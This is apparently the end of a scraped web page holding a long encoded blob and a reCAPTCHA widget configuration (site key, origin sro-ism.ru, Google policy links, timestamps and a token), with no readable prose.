cxkgwpdnfsKnPMOwwrslLH3ConZzWcKJZy/Dk8O8CsOBwqhjOcOuw6XDozg4w5Mew78mRsKAPxDCqMOvNcKFwoPDn8OgwqcWR0zDmn3DujNvwr4mw7/Cl8KMa0HDscOLNU7CmsO3a8KoRw/CuytLw5tDwpvCmB4DSsOdICYGwqMvUsOewo3DkkvCvHjDkhnDmcO/[base64]/DrD/[base64]/CoXVEw6LDlH09fz3CssK4ACNKw75hwqMew6vCoApxwojDnMKlYSZEHih+w4oZwovDmTYqRcOYXTgPw43Cs8OOZcO5EVPCvMOXKsK8wprDqsOEN3dwW1Eyw7LDuBcfwqDDtMOqwqjCs8KNBj7DtCp2GFYUw4/Ds8KTTi45wpzCgsKXGkhCYsK2GjgZwqVUwoUUQMOmw6cwwpvClifDh8Ogd8KQUX0UDx50X8Kzwq0YC8Ogw6UywokuPFwRwrbDhFRrw4vDh0fDo8KeM8Kbwr11f8KCPsOdQMK7wobDhXBtwq/[base64]/[base64]/CmADDoMKJwqDCswzCqMKFw6nCr3fCi2HDpF0IacOSOFs7N3/DhA5wUUpfwr3CvcO0U0RMLWTCp8Osw5t0MgoABQzCsMOZw57DsMKtw6fChjDDkMO3w4LCrXpwwojDgcOIwpvCpsKmcX3DmsOEwqFhw7gmwr/Dm8O1w79Mw6loATFFEcOfGSzDrCzCgcODU8O/CMK5w4nCh8K4LcOtwowYBsOzDnPCrSYuw4cqQcO/ecKkbkIGw6gXC8KLEm7Dq8KMBxTDh8KiDMO6CTLCgl1QKybCmwPCm3tHDsOLcXtbw47DkAzCqsOmwq4Gw585wo7DgsOPw4lfbTfDtcONwqrCk0zDicKjIMKKw7fDj0/[base64]/DnRtmwrF7WcO8JcO6BitRT8O7w4PDsWhgK8KnfMOSMsO/w6N9wr5lw5zCrlA8wrVdwonDsg3CqsOhCF7Cj14uwoXCpMKCw7lZw7gmw6EgF8O5w4lvw4/DoVnDuWo9fzN/wprCt8KEV8KpR8O3FcOBw5vCjHzCqnjCm8KqZW4BXlHCpnlzOMKlCh1JWcKiGcK2NEUsNjAuXMKTw4Mgw6FWw6vDiMK8IsOPwrQew5zDuFFQw5N7e8K9wogAY1ETw4QHZsOhw58GNsOUw6fDm8OEwqAkwqk/w5h8U05HE8OpwpFlBcK6wpLCvMK3w5B7CMKZKy0SwrVkSsKWw6fDjBFywrPDsmxQwpoIwoLCq8O8w6XCncOxw4zDjlgzwrbCsnh2MnvCtcO3w4AUS2tMIVHCkynDo2RvwpZawrjDgVUGwprCrwPDhXrCk8KMQwjDpkXDhBU7bArCr8KgFE9Lw7/DtGLDhAzCpw1ow4bCicORwq/[base64]/wqMiw6bDj8OPHcK/w7rChsO7cwMKwpjClnDCthvCoh/CgQ7CjDHCrVQdeUkUwpNbwrLCt1V4wonCo8Opw57DgcO6wrkfwpEFAsO7wr52KkQRwrwhI8Kywoo/w404DiMOwpMfJhDClMK0ZBVYw7rCozTCp8OBw5LCvcKfwrTCmMKQA8K9BsKOwpEvdSlNNX/[base64]/Dl1HCg8K3O8OUwoRLasKRw58uTsKlA8OIRSjDvsOqGTLCow7DrsKDZQ3ChD1EwqEDwpDCpsOVIB7Dn8Kew4Zyw57Cu3fCuhLCgcKiKSMRScKebMKww7DDlsKTGMOCTBpRGSsuwqTCjEbCo8Olw6rCrsOzVsO4EhLCmER/wrDClMKcwrHDnMKVRgTCokBvwovCkMKYw7tGYRnCnSAIw6liwrfDmHZ8GMO2ZQzDqcK5wqB8ayNbR8K2wrwgw7/CiMOpwrkVw4/[base64]/ClsKmw4YnRw9jwrzDnyvCgMK5XndPK2jDoxPDowF2YXN6w5/[base64]/DlAHCjMK8GFPCuG/CtyDCrUJtwpsrw5MzwpHDvgU1wp7Cr0N9w73Dlj7CrWvDhyrCvsKNw5Jrw6HDrMKQEgnCnWnDgTVvIFzDvMO0wpjCvMO0GcK4w7sfwqTDhBgDwoHCuV97RcKVw5vCpMKrHcK9woA6w5/[base64]/wovDv8Ozc8OkwrtlwpPDucKkwpsmBm/DlsObJMKvPsOqNz5dwqcofWMKw6nDqsKbw753QMKQDMOPd8KKwr7DoCvDiT16woHDlcOxw5XCrCLCgGlcw70oQm3CpixxGMO7w716w57DtMKuSDMaOsOqCsOJwpTDmsKmw6jCocOtMT/DncOBXMK/w6rDtU7CkMKuHHllwoEJwoLDocKJw4kUIMKDQWzDjMK7w6rCqXbDgcOVKcOywq5fIRQvCiJPNj8EwonDl8KwAAppw7jDqGoBwpROdcKsw4XCo8Kfw4vCt2YfXCZLWgBMPkZ9w4zDuyYhKcKFwoYLw57CoDFxVcOyL8KuWcOfwo3DlMOZVGVqeD/DtV9xDsOvDV/[base64]/DpsOJwplbQMKUFV8YasOlw5bCusOSS8Oww7UhB8KJw64ge2nDqXrDkcOZwrRHRMKiw4UePTl3wo8RDMOcG8OHwrsdesOrbigSw4zDv8KKwp8pw7zDq8KSW1bCrXDDqlopLsOVw749w6/DrHEUeEwJGVxywo0qLmBCAcO6ZE82AiLCkcKzN8ORwrvDisKFwpfDiFh/[base64]/DvxvDhcOEw57DjSgLP3kZDj7CnMOtRsKoIBYXwpFKBMOqw6oqJMOlA8OIwrpMGWVZwp/[base64]/SF/DlWgIc2zDsMKcw7obUMO2w4E5w7Nwwq1ZwpvDp8KDXMOQwqUJw456QsO3DMK9w6fDhsKDFGZIw7zDlHs3Um9xUcKeNSJdwpfDiXTCplROYMKOTsK/VX/CuU7Dl8OFw6vCqMOgw4YOEkTCmD9Ewp1odEsLHcKuOVFOG1LCnBBsSVcEeHNnHGY9KwvDkyYWV8KPw45Nw6bCl8OHDsOaw5gww71wWynCnsO5wrNEAhPCnDRzw5/DgcK7CMKSwqxMFcKVwrnDm8OowrnDvXrClMKuw6p4QjHDusK3RMKUWMKiTi1nIAJALWXCqsObw4XCqhbDtsKHw6hvV8OPwrpqNcKFfsOoMcO3IH3DrxbDgMKvMkfDl8KsAmYAVcKEDjNZV8OcETzDvMKdw4kPw4/CpsKFwqIKwp4JwqPDhEvDr0jCqcOVPsKNBzPDmMKSLh7Ct8OsMMOlw61iw45OcTMrw6QxZA3DhcOiwonDk2cbw7FeSsKkYMOLM8OHw4wTBH1bw4XDocK0A8KWw5/Cp8O4W21bPMKIw6HDocOIw5TDhcO4TBrCicOtwqzCqxbDm3TCnyU7DDrDlMOUw5MiJsKwwqFBFcONGcKRw6UJZlXCqzzClHnDqWzDu8OhJTjCgSYVw6vCtj/CrsOXGlV6w5XCucOHwrwmw7RGK3d1aSBxNsKIw4xDw7lJw5jDlgdRw4Qkw55mwoARwq3CisKaDcOeE3VIAMKMwpNRKcKaw6zDmMKZwoR9DcObw6tUEFkcd8ONchfCpMKvw7NJw55hwoHCvsKtRMOddl/DmsK+wpMuO8OKYQhjG8K7ZAUvLGlMK8KpVmrDg0zDgwgoOHzCjjU2wqpFw5Nww5DDoMO2wrfCm8KSPcKRMD/[base64]/CjkzDgMKZwrdKwq3CuArDrxrCj09TecOgOh7Ckw3DogzCscOswroKw6zChMOQKy3Dtht/w71fdsKYEE7CuTAnQ0/[base64]/GFwNYcKqw69aOcOGbcKARCUZw43DlsKEwoo3G3vCkhrCocKzBQZ/X8KrFBbChl3CkWZpQx0bw77Cj8KNw4nChGHDkMOqwpFsDcKjw63DkGjCisKMc8KlwoUEPsKzwqzDs1zDmg/CmsKUwpbChhnDoMKeHcOnw6XCp2s0XMKWw4NvYMOoXShMacK3w7E3wpplw7/CkVFewpzDgFBuZ3QPPMOyXSgdS0PDn1IPDD93YAlOZT/[base64]/DlcOqej/CkV/CkcOBw6PCsV7CgcKJwoEfwo18wqYhwqllX8O8Q1vCpsO9PE99bsKdw5FYbAY/wpwewqjCsDJaacOlwoQdw7VKMMOne8KBwrzDjMKaWSLDpWbCuAPDucOIPMO3wq9CFnnDsDTCo8KIwoHChsKzwrvCuC/CjsKRw5/Dp8ODwoDCjcOKJ8KORm4tDD3CiMO9wpjDllhEB05ENcKfATAHw6zChR7DvsKBwqPDtcOqwqHDqBHCl1w9w53Cq0XDuk0twrfCicKYVcOKw5rDh8OCwpwLwq1YwozDiRgLwpR5w6t2JsOTw6PDp8K/asKawrfDkA/ClcK7w4zCtcKQem7Cq8KZw7wYw5Rswq07wog/w7PCsgvDncK3wp/DicO8w63CgsOhw6NOw7rDjHzDuFggwr/DkynCusKVDCtRdCrCo1XCoEFRJVVCwp/Cq8KRwpDDnMK/AsO5BCQaw5BTw5xuw5TCrsKfw7diTcOOflQiLMOZw4cZw4sLYi93w7cadsOUw6gLwqbDpMKaw6IowqXDq8OmfMO/L8K2WcKVw7bDicOPw6A6RQ0lX1wYNMK8w4fDp8KIwqjCg8Ovw5lqw6YVKlYeWwzCvh9gw70MFcOIwp/CpzHDkMK4bxzCgcKvwozClsKXLcOaw6vDsMOMw7TCvEjCqTw3wofCssOFwrUgw7hsw7TCqcKPw585SsK+NcO2QsK2w5jDp38mW04ew7LCvTszwofChMOZw5o8bMO6w5JwwpLCj8KewqNmwqYfNwRXCMKIw69ww7g6eETCjsKiOz1jwqhNNxXCt8Kcw60WI8K7wq/CiTY5w480w4nCm2HDs31Nw7vDhTUeK2pNBVhAXsKpwq4gwo4bXcO0wrEgwp8bIEfDgsO7w4Jhw5QnL8Kuw7zCgzoLwrLDkEXDrBtKEms9w4M0ZsKgWcKzw6oDw6gjCMK/w6rCqjnCgDfDtcKtw4HCv8OhXQXDgwzCkCJ3wogJw4dFETMmwqDCuMKYJ3JGUcOmw7dBNXMgwr9lNB/CjnJJcMOcwo8UwptVEcOjcsKqDh09worCoAhRACg7WMOPw4oed8Kiw6bCk3ccwovCnMOZw5JLw69Bwp/Cj8K2w4bCi8O5IH3DmcKlwotbwphxwoNXwpQIcsK/[base64]/DisOzRcKGw5wnLlk9UsORwqATBsOhw7fDpMO6PsODFjJWwq7DgFfDmMOFO3vCpMOLUzJww4bDrSLDkwPDvCA1wqNgw51Zw6d4w6fCrxzChHDDhwZiwqNgw4sKw4zDm8Kswq/CgcOnBVfDosKsYjcFw41Mwpl6w5N7w6UQP2lww6fDt8Olwr/Cu8Kewp9fVElXwo1aInzCvsOiwqTCvsKMwr03w7QWHQtzCS5QP1JMw6BuwrzCr8KnwqLDuiPDlcKww5jDu3VVw5Bww6t7w5DDkgTDhsKLw7vDocKww6zCoghhTsKkXcK7w7R/QsKTw6vDvcOMPsO/asKdw7rCgnssw5BYw6fDhcKjNcOzMEHCisObwp1hw5DDg8OYw7XDqXoWw5XDlMO8w5AHwojCmUxEw5JoJ8OrwqTDisK9F0HDvsK/wo1MGMOCa8O+w4TCmVTDu3tswqXDgCV8wqxDPcK+wo0iC8KYWMONL0lOw7w1T8O3C8O0PsKTbcOEXcKJOh1Wwo5wwofCj8OkwojCmsOcKcOvY8KGbsKywpXDiQUyOcONHsK/CcKOwqIZw7HDpmXDgQVkwrFKcW/Ds1ByYHTCqsOZw7ILwoNXFcOLd8O0w4XCrsK2dWXCkcOOKcKsUndHL8OZWH93HcOwwrUtw5fDv0nDkhXDhlxIGVhTN8OUwqnCsMKxWGvCp8KfJ8KBP8OHwo7DoQcBXyZ/wqvDpcOUw5Jbwq7DlxPCkQjDgQI+wrbClDzDu17ChxpYw4sOeCsawr7CmQXCncO0woHDpCrDrcKXFcK3McKSw7UuR3A5wrpnwpg8ayrCoijDl1HDkDnCkS7CpsOqG8OGw5B1wpPDtUbCj8KSwpF3wrfDjMO5Ilh0IMOpMsKowpkmwrI/w5k6c2nDpRHDisOudgXCvcOcQ1cMw5l2acKrw4Atw48hUEoSwoLDtw/DpnnDm8O7GsKbJU7DnDtMcMKYw4XDuMOWw7TCjSppPwjCvW/CicOgw6jDjjnCjz/[base64]/wqfDsMKebjDCjMOZw4QJJMK/w7jDp8OKw5/Cq8KpWMOXwrtww6s9wpXCkcKywr7DmMKbwoPDhMKTw4TCvRs9FxDCicKLX8KhNRRywpBzw6LCgcKTw7zClCvCusKdw57DkV5PcUUuKVXCuUbDgcOHw6NfwooYPsKQworChMOFwp8sw6YDw5sawrRawqlsE8OiJMK/A8KUccKlw4MTPMKVT8OYwr/DnHHCosOtEy3DsMOAw7k6wo1eZhRwaQvCm35nwqjDusOEQQxywo/CuAfCrTpXfMOWAW9WPws8M8O3JklpFsOjAsOlSlzDocObR3/DtsKBw4lIP3fDoMO/wpjDtBLDoUnDmSsNw5vCnMO3H8OcBsO/[base64]/woQoFVjDqsOVw73CrgU6woTDjQTDn8OzMWJxw55yD8OVw6FpAcO9asKrUMKmwrbCocK+wpI+PcOKw5cDFgfCvyUUfl/[base64]/[base64]/w7c4QRUeY1/CgjEUH8OSLcK/w7RtVsOrw6XDgMO7wocnOzDCjcK6w6/DvsKLdMKnAzZAPjMhwqQkw5Qsw6MiwoPCmx3Ch8Kaw58zwp5UO8OPDS/Cmxt1woTCqMOSwpPCqy7CvVcwTcK0WcKOOMK+TMOENxLCmFZfZAYodzvDmzcHw5HCm8KuRsOkwqg0P8OXC8KKDcKdDndgWiZvGzXDhlAmwpJQw6/[base64]/CjcKbw53CgcK3w7t1OgnCsSl2wqRoNsKnRsKXwrXCiiAlcDzClVrDkl0Sw6F3w43DsyNkUEReKcKgw5pfw5JSw7AUw5zDmw/[base64]/WsKQaMKoMXB5w5dew69Rw5EFBBc9VB7ClzrDj8OaSDRGw4nCqcOjw7PCgRRew6YPwqXDlk7DjwwGwqjCosOjNMK6H8KNw5E3K8KZwrNLwp/[base64]/Dg8K+wrRmAGdLwrvDmxgpZcKUwrALasKBanHCkwnDlmjDvEc7GRDDhsKzwqVDPMOjGWrCocKkTGB2wpPDpMKowrLDmVnDqV9+w6cuW8KTOsOgTRhAw5rCrF7DtsOHbD/DsGlBwrjDmcKZwo8IesK8W0HCncK0cTPCgEdCBMOCHMKXw5HDn8OGQMOdA8OLBWt/w6HCv8K8wqbDmsKbCifDpsKgw7JxHsKWw7jCtsKnw5pYSDbCocKUECAhVy3DssOuw57DjMKcfU5oWMOaGMKPwr8Swpo5XH7DqsOLwpkMwpDCiUnDjXzDl8K1dMOtPRkPXcOFwpBmw6/DhxbDnsK2ZsONZ0rDhMK+WsKpwokadxgjIV5AR8OLWVzCvsOaZcOow6bDt8OpEcOCw51kwonDn8KYw4g7w5AhFsOdEQFhw4RDRMOsw4hNwrsfwrDDicKvwpnClD7Co8KhSMKoLXZkUFFzRMOUXMOiw5QFw6/Dr8KVwrbCqMKKw43CvlBXWww3GSheYi1hwp7CocKlF8O7eRXClVzDqMO/wp/DvknDvcKUwoNRKxnCgiV8wooaAMOGw7kawpNtN0DDmMOxDMKhwo5GPmk1w7bDtcOsCybDgcKlw5nDnQzCucKLB3EPwrB1w58ASsO3wqIfYFHCngRQw4oaWcOcR3LCoxHCgRvCtmBuLMK3FsKNe8ONDsKFbcODw6NSJVNQET/CqcOaZyzDosK0w5/DuVfCqcO3w6BialrDrDbDpVF+wqo3e8KJW8O3wrx9ckM4V8OQwpd7P8KWVxPDmTvDiiUgKRM6YsK2woVVZsKVwp1hwrtNw5XClFJrwqZ/WVnDrcOAa8OMJDrDpjdtDEzDqUvCtcOkFcOxMyJOYSTDosKhwq/DviHCvxoOwrnCmw/Ct8KKwqzDl8OXD8KYw6DDh8KkQCIyI8Kvw7rDhV5uw5/CuFnDscKdAF7Dp3VuT2smwpXCpF7DlMK3woTDt0xawqccw7guwoI9dHHDrgjDisKSw4LDrsKWYsK4ZEBHejrDosKiH1PDg0wPw5TCkHcRw50nNQdVXnF6wobCiMKycQUgwp/Cr0dkw5NcwrvDkcOwJjfDt8KGw4TCrmXDkxp+w7TCk8KAEcOZwpTCncOSwopcwoFWLsOECMKZJsOKwp/[base64]/CgMKPw5TCtE3CvsKsGcOBIGoyC8OQPcKDwr7Dp1LDmMOLOMKNbh7Cp8KZw5nCscKfJzvCt8OOU8K5wqxEwpTDl8OCwr7CosOASj/[base64]/CjsKLAmbCisKcw7okXWnCv0LDhSPCpwXCjy4Gw6/DviBxdjhfbsKIVwYxdSfDlMKiQGIuYsOZFcOrwokpw4RvB8KoSnIUwqnCl8KJExLDsMKyAcK6w6tPwpM4eS93wq/[base64]/CuiAJRUlGD8O0OS3DucOhwqrCv8KXwp5Pw5IXw7DDrRHCo21pWcK4ORM5XCrCoMOGISHDicOGwrXDhxBXJlrCicKuwoRCa8OYwoUEwrcJecOHQS0PAMOrw6Rtfl5jwooWdcKpwokawpF3I8O5c1DDucKbw705w6fCkMOLBcKiwpUVecKsaHHDgVLCsUDCrXx7w6A/fDANIxPDol8ja8Oew4Nxwp7Cg8KBwr3DnVdGccO/asOJYVREDcOjwpE+wo/CkxJTw60rwoFuw4XCm0J5ehNqDMOQwobDmxHDpsKswpTDhnLCrSLCnRgEwrXDsGNAwp/DoWY0f8OxRBEMDMOuQ8K/BCLDqMKvO8Ogwq/DvsKfEAFLwoZ2YzJIw7pzw4jCosOgw7/DsA/DjsK0w4NWbMOAbxzChcOvWnt4wp7Cu1jCvcOmH8KJB0N6G2TDmsObw4/ChGDCuQDCjcOaw6gULsOPwr/CtiDCjwdLw4BVIMKdw5XCm8Kaw7jCjsO7QifDm8OZShXDozJGNMO4wrISLVsFFjYhwppvw70DWiQ4wq/DmcOiaWnCszkdTsKRZVzDosOwWcObwogrE3jDssK6I1zCvcKEJEZ6ccO/[base64]/DmG3CiiEwwqZdRB3CtcKSwpvDrC4gW35Hwq4YwrtGw589ITPDl27DgHNvwoVrw6Enw61/w53DqnbDhcKjwrzDpcKObT45w5nDvQ/[base64]/VAzClWPCmUAJwrfCglXDp8KpJggcIUHCgcKBTcKecRfCrz3Cp8Otw4AYwqTCqAbDhENbw5TDin3ClifDhsOvcMKfwo3DrUEwAG7Dgk8xOsOXWMOmfnUKHULDkkwTbnfCkCUqwqdAwo3Co8KpS8O/wpnDmMO4wrbCmyBTFMKpRDbDswE/[base64]/EMK7w4TCpMOQw4wDeBYuwpjDicKHJsOuw5YKOHjCoxvDnMO2AMOoQnFXwrrDhcK4wrwnAcOMw4Fbc8KywpBLAMK4wpoaS8OEOGg6wqkZwprCl8Kqw5/Cv8KOTsOIwozDmVFEwqXCv1PCuMOQVcKeL8OlwrMHE8KiJsKnw68iasOpw7/[base64]/CjFLCh8K2woLDuQgcwqbDvk8QwqzCsw8nPCjDpnvDs8KFw7Eow5zCksO2w6XCscK3wrwkHAQNfcKJN1Vvw6PCvsKTaMORHsOQR8Kzw4/ChnESHsOgcMOFwqxow5/[base64]/CnVvDvC7ClMK0ecKjEsOWwpNMDcKbw7N/c8Oswrsxa8OMw59vfFFkc2bChcOSEBnDlArDjW7DhCXDuklzA8KOfggyw4PDvcKdw4RgwrRZD8OyRm/DmC7Ci8KswqxsXQHDkcOAwrc3ScOfwo/Ds8KJSsOKwpfCsVk5w5DDrX1gLsOWwrLCm8OyHcKRLMOPw64jfMOHw7RTZMO+wpPDsCTCt8KsAHTCm8KLZ8OQMcOxw5DDncOVQhjDq8ODwrDCgcOZbsKSwrHDpcOPwpNbw48mJxhAw7ZVdkF0eirDjlnDrMO3G8OZWsO8w44zJsO6CMK4w6gjwo/Ct8K6w5rDgQ3Dp8OmecK3XGATOjLDvsONQ8Omw5LCisKVw4wvwq3CpRgYFmnCtiYDTQAOPgtOw5sRKMORw4ZFHwTCgDPDlMKdwpJVwrpVOMKRMxHDrggqf8KxehZbw5XCrsKTdsKXWH1Vw7ZyKyvCisODUh3DmjVUw6jCpcKEw7M6w7bDqsKieMKoRk/DoXTCssOKwq/CvXsswo3DmMOXwpDDjzYgwrBfw7gvRMK1McK2wqPDm2hJwooCwr/[base64]/[base64]/DlcK5AMOMS8KGw7AowoDCs8Kre8Kewrw+wo/DvxccORJ8w4vDrUErCcOEw58MwobDhMKgajZ5KsKFERDCj3jDn8O8DsK2GhjClsOQwqLClwbCs8KxSDQnw7Z+bhrCm2AAwrt8B8KZwol9KcOCXDvCpHptwo8fw4fDu09nwoZjBsOGW1/CvAXClXRMKmJCwqVjwrDCqUlcwq4fw7kicSrCs8OeOsO2wpXDlGwXfylAOjXDh8Oew5vDp8KDw5Z/QsOmT0Quwo/DsgMjw5/Cq8KaSnLDosK8w5EHCnLDtgBVw7E2w4TCi1UsR8OsYEZIwqoCCMKNw7E8wo1MfcOkdsO6w4BADC/[base64]/ChcKVwoFGN8KAworDkXbDvsOxHjEWwrjDg20eRcOCw6kXw5odVMKLOz5EWFJ4w5h5wqXCgwgWw4nDjcKcDTzDgcKjw4LCo8OewqvCl8KOwqZnwrJOw7/DllJewqDDi1Q4w4rDl8KiwrN4w4fCj0A8wrTCiXnDgsKhw5Muw4whBMOuLXw9wprDqzPCiE3DnWfCpWjCv8KJD3N4wqFZw5jCiyHChMOTw6MNwo5OesOgwozDssKhwqfCvgwPwobDr8K/SA4GwprCiSdJTxBxw5jCmVI+OFPCuivCt3zCmsOqwonDjmrDr2DDicKBJ1NywrbDkMOMwqnDnMOpV8OCwq9rF3rDnTAkw5vDoFIpCcKnTMK9ZhDCtcOlesOiX8KJw4Rgw5TCokPCgsOQSMKyTcOPwr8oAMOow7V5wpjDt8KfQG4masO/w7prQcKFWDLDuMOxwpRcesKdw6XDmxvDrCkswrgMwot9cMOCUMOOJAfDuXRie8KAw4/DlsKDw4vDgsKew7/[base64]/ChMOywpoOw73Dg0hgBcKkAcKSQcK3cQZ+HsKracOfw7NvQybDtmfClsK1TnNHZyBIwoQ4IMKfw7w/[base64]/CoHcFw74Rw61EWkLDliRcw7HDhsObEMK/w6hgawsqHiPDrsKACEbDscOUEnsAwpjDtlpWw5PDtcO3VcOzw7HCuMO0dEEEMcO1wpYkXMOtRl8/[base64]/[base64]/CqV3DtcOBw47Dqg0Nw7vCmcOFYMObTMO8wooVa3xVw7fDscKxwroXdlXDrsKCworDn0xvw7rDj8OfD07DlMO3NzLCn8O7HxTClU04wpbCswDDh0daw4t8fcKDCXxiwr3CqsKXw4zDusK2w6nDtnxuKsKAw4vClcKTHXJWw6DCtkhpw4/Dp3Ftw6TCgcKHJDnCnjLDjsKffF9Tw63DrsOdwqcvw4rCmsOuwqQtw5bCrsK9cnZdYF8MIMKKwqjCtXUKwqcEHVTCscO3YMOETcOJeRc0wqnDuT4DwqnCqTXCsMOjw5ELP8ORwrpfPsKIcMKQw5wPw5vDgcKSHjnCjcKAw6/DvcOAwrLDu8KiUDgHw5gqVXnDmsKywqHCqsODw67CisO6wqfDijHClGgPw6/[base64]/DscK5wpHCt8O0EcK2w7/DkMOewrAmZBjCkcKrw5XCi8KCLXvDr8OYw4bDmMKKKFPDq0Mmw7QMGsKMw6TDr2ZUwrgTHMOFLCc8USpEwqDDpxlzDsOKa8KuJW84dj1gHMO9w4PCksKSYMKOHwxlX3/CvjsvUDLCscK/wrLCoVrDkHDDtsOywpjCtDnDrTDCi8OhLMKQE8KuwofCmcOkEMK2QsOWw4HCgQPCvFzCg38Zw5XCicOINVddwrDDn0N1w48LwrZJwpkiJ0kdwpFaw6tzW35GS0nCmXTDtMOtb2kwwq9YWVLCrS0hXsO/CsOKw6vCpjfCjsKpwqzCgMKje8OnQCPCpQd4w5XDpG/DpcOWw68PwonDt8KTDx3CoUsCw5HDtgZtIyDDvMOow5obw73DpkdwCMK/wrlzwqXDi8O/w77Dn1RVw6zCj8KZw78pwrJtX8OGw5vClMO5JMODOcOvwrjCp8Kmwq5Cw5rCl8Oaw6E2RMOrVMORFMKaw7/DmmLDgsOKLjnCj2LCnlQ+w4bCuMKsDMOfwqknwoJwFlkSwrY9KMKGw5I9Zmklwr1qwr7Dq2TCgcKTCX4PwoTCsgpkesOewr3Ds8KHw6XCnEPDvsK/ZzVDwq/DnG15NMONwoVCwoDCvsOyw7lSwpdswprDsVVNbD3CmMOsAQ5Jw6DCocKSGBlww63ChGnCkV8xAwvCrVABPjLChVHCnx9yQG/CjMOMw5bChRjChEoPH8K8w5FnA8Kew5Rxw7jCuMOVaxZFwoPDsBzCgUjCl3LCkQh3fMO9bMKWwrMCw6zCnyBUwqzDs8ORw7rCsnbDvDZQYx/CusOcwqU1JWkTUMKHw6vCuSPDtGxKW1nDs8KFw6zCgcOQTMOywrfCkCcrw41Gfl4bI2bDrMOzcsKAw7t3w6rCjALDkH/DrRlgfsKZdHgjbVVOVcKad8Ovw5DCvHnCssKLw44fwpPDkjDDiMOOWMOWX8OVG3ZkVmYZw5gZcWfCpsKfDXcUw6jCtn9NZMOQeQvDpi/Dqy0DL8O2ewbDnMOMw5zCvm4Tw4nDoyd8IcOlO1o/fHDCvMKIw7xKIG7DuMOmw6/[base64]/[base64]/dsKOw6LCnSoKwoXDqkTCv2rCt8Oywr7DusOLwrw5w7MqUQEDwrwiSxl6woPDjsKJAcKFw6XDosKbw6MKYsKTGwVaw4cTB8Kcw4Mcw7VEW8KYwrNaw74pwprCoMKmIz/DgSnCvcOQw6DCnlVMH8KYw5PDkTcZOCbDhWcxw4gjFsOfw49PQE/DosK4dDg6w55mR8Olw5bDrcK9EsKtbMKAw4vDusK6Vg8Wwq46WMONbMO8wrnCiCrCq8OFwoXCri88LMOnIiLDvV8Yw5U3KmEOwojCg3Jsw67Co8Oew70zdsKQworDrcKBJMOqwrTDl8KEwrbCphLCkk9MAmjDlsK/T2tCwrDCp8K9wqhbw4DDssOxwqnClW51ViE+wo0iwpTCrTA+w5QQw5YOw7rDocOJR8KaWMO2wonCucKywpjDvk9Ew6vDk8OLdwVfP8OaIhLDgxvCsxDCmMKGWMKbw4nDo8OfDkzCrMK7wqo6McKGwpDDt1LChA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfngWQfAAAAACbT9uASxbsFO4veTLeu99MriYcQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,528],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sro-ism.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PF86i1Nt56U0Vy7bt8By6Ds6maWz47isvJRuXnHxjQM\\u003d\x22,1,0,null,1,1770043434665,0,0,[229],null,[197,251],\x22RC-PMoPzqqfa3kuIQ\x22,null,null,null,null,null,\x220dAFcWeA5xJSIyIdyx-GDVFHcMTNQZaYu5zzKxxehIE5JBuROU63BZMGsMr9vcD14gA87xBrb-zS0Cejz9INDtxUG72oS9PJY7Zw\x22,1770126234360]");
    </script></body></html>